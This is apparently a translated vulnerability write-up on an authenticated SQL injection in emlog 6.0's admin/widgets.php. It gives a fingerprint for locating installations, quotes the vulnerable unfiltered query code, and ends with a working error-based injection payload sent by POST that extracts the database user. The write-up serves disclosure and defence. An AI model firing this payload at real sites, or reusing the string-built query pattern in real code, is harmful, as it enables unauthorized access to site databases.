Emlog Widgets Php Background Sql Injection Vulnerability
Emlog Widgets Php Background Sql Injection Vulnerability
emlog widgets.php background SQL injection vulnerability
Vulnerability Description
After logging in, emlog widgets.php file causes SQL injection by constructing special statements to obtain database sensitive information.
Vulnerability Impact
emlog 6.0
Network surveying and mapping
app=”EMLOG”
Vulnerability reappears
Product Home Page
1
https://github.com/emlog/emlog

The vulnerable file is admin/widgets.php
1
2
3
4
5
6
7
if ($action == 'compages') {
$wgNum = isset($_POST['wgnum']) ? intval($_POST['wgnum']) : 1;//侧边栏编号 1、2、3 ……
$widgets = isset($_POST['widgets']) ? serialize($_POST['widgets']) : '';
Option::updateOption("widgets{$wgNum}", $widgets);
$CACHE->updateCache('options');
emDirect("./widgets.php?activated=true&wg=$wgNum");
}

Pass parameters to wgnum and widgets, tracking method updateOption
1
2
3
4
5
static function updateOption($name, $value, $isSyntax = false){
$DB = Database::getInstance();
$value = $isSyntax ? $value : "'$value'";
$DB->query('UPDATE '.DB_PREFIX."options SET option_value=$value where option_name='$name'");
}

It can be found that the incoming parameters are not filtered and the Payload is constructed.
1
2
3

POST /admin/widgets.php?action=compages
widgets=1' and updatexml(0x3a,concat(1,(select user())),1)--
After debugging, you can find that the database error statement will be echoed to the page, and the error injection can obtain sensitive information.
This post is licensed under CC BY 4.0 by the author.